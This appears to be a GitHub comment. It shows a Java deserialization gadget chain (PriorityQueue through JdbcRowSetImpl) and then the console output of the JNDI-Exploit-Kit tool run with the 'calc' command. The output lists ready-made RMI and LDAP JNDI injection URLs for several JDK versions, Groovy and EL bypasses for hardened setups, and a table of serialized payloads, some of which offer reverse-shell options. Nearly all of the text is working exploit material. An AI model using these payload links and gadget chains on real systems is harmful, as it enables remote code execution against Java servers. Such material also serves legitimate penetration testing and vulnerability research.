 PriorityQueue#readObject
ExtractorComparator#compare
UniversalExtractor#extract
JdbcRowSetImpl#getDatabaseMetaData
edisc@LAP13774:/mnt/d/temp/JNDI-Exploit-Kit-master/JNDI-Exploit-Kit-master/target$ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C calc -L 127.0.0.1:8082
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 192.168.4.140
[RMI_ADDR] >> 192.168.4.140
[LDAP_ADDR] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://192.168.4.140:1099/ghrjha
ldap://127.0.0.1:8082/ghrjha
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.4.140:1099/afjdk0
ldap://127.0.0.1:8082/afjdk0
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://192.168.4.140:1099/1lho4d
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.4.140:1099/xtvlav
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.4.140:1099/c9bxnn
ldap://127.0.0.1:8082/c9bxnn
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://192.168.4.140:1099/da401d
ldap://127.0.0.1:8082/da401d
-------------------- LDAP SERIALIZED PAYLOADS --------------------
Payloads Supported Dynamic Commands
-------- --------------------------
ldap://127.0.0.1:8082/serial/BeanShell1 exec_global, exec_win, exec_unix
ldap://127.0.0.1:8082/serial/C3P0
ldap://127.0.0.1:8082/serial/Clojure exec_global
ldap://127.0.0.1:8082/serial/Clojure2 exec_global
ldap://127.0.0.1:8082/serial/CommonsBeanutils1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:8082/serial/CommonsCollections1 exec_global, exec_win, exec_unix, sleep, dns
ldap://127.0.0.1:8082/serial/CommonsCollections10 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:8082/serial/CommonsCollections2 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:8082/serial/CommonsCollections3 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:8082/serial/CommonsCollections4 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:8082/serial/CommonsCollections5 exec_global, exec_win, exec_unix, sleep, dns